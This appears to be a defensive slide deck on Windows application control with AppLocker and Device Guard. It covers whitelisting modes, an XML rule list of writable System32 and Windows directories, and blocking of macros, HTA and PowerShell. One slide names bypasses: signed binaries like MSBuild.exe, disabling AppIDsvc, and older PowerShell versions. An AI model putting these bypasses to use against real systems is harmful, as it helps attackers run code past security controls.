

## **AppLocker**

- » Two main approaches to implementing AppLocker
	- » Allow Mode (Block all and whitelist approved by hash/path/publisher)
	- » Deny Mode (Allow all and blacklist disapproved by hash/path/publisher)
- » Provides the ability to enable an audit feature
	- » Allows you to investigate what would be blocked / allowed
- » Filters on:
	- » Hash
	- » Path
	- » Publisher



## **AppLocker – Executable Control**

- » Executable Control
	- » Blocking executing in %OSDRIVE%\Users\\*
- » Publisher rules
	- » Whitelist Publishers so they can update applications
- » Restricting access to writeable directories
	- » Users can write and execute from System32 and Windows folders!?
- » Automatic Generation of Executable Rules
	- » Utilize this feature for creating publisher and hash rules for approved programs



## **AppLocker – Executable Control**

## » Writeable Directories

```
<FilePathCondition Path="%SYSTEM32%\catroot2\*" />
<FilePathCondition Path="%SYSTEM32%\com\dmp\*" />
<FilePathCondition Path="%SYSTEM32%\FxsTmp\*" />
<FilePathCondition Path="%SYSTEM32%\spool\drivers\color\*" />
<FilePathCondition Path="%SYSTEM32%\spool\PRINTERS\*" />
<FilePathCondition Path="%SYSTEM32%\spool\SERVERS\*" />
<FilePathCondition Path="%SYSTEM32%\Tasks\*" />
<FilePathCondition Path="%WINDIR%\Debug\*" />
<FilePathCondition Path="%WINDIR%\PCHEALTH\ERRORREP\*" />
<FilePathCondition Path="%WINDIR%\PLA\*" />
<FilePathCondition Path="%WINDIR%\Registration\*" />
<FilePathCondition Path="%WINDIR%\SysWOW64\com\dmp\*" />
<FilePathCondition Path="%WINDIR%\SysWOW64\FxsTmp\*" />
<FilePathCondition Path="%WINDIR%\SysWOW64\Tasks\*" />
<FilePathCondition Path="%WINDIR%\Tasks\*" />
<FilePathCondition Path="%WINDIR%\Temp\*" />
<FilePathCondition Path="%WINDIR%\tracing\*" />
```


## **AppLocker - Some neat tricks**

- » Blocking Macros the DLL way
	- » %OSDRIVE%\Program Files\Common Files\Microsoft Shared\VBA\\*

- $\ast$  .hta files are nasty
	- » Utilizes another interpreter to execute script code (MSHTA.exe)
- » Blocking PowerShell via Applocker has some wins
	- » Stops auto-execution of droppers that call PowerShell.exe
	- » Can completely block PowerShell interpreter if you want too



## **Bypasses and workarounds there are a few.......**

- » Applocker Local Security
	- » Applocker local rules overwrite GPO rules
	- » Admin has ability to turn off AppIDsvc
- » Signed Binaries doing what they aren't suppose to do
	- » e.g. MSBuild.exe, cdb.exe, dnx.exe, rcsi.exe, etc
	- » Device Guard helps protect against this abuse
- » Powershell
	- » Calling older version of PowerShell (bypasses security related to one version) » Uninstall older legacy versions
	- » Applocker PowerShell "Allow Mode" increases protection (interactive input and user-authored scripts with PowerShell v5)



## **Device Guard**

- » Essentially does not allow untrusted code to be executed
	- » Everything is untrusted by default unless specifically approved
- » Two primary components
	- » Code Integrity (CI)
		- » Kernel Mode Code Integrity
		- » User Mode Code Integrity
	- » Virtualization-Based Security (VBS)



## **Conclusion**

» Adding layers makes executing bad code harder

» There is no silver bullet to defense

» Not every company is the same



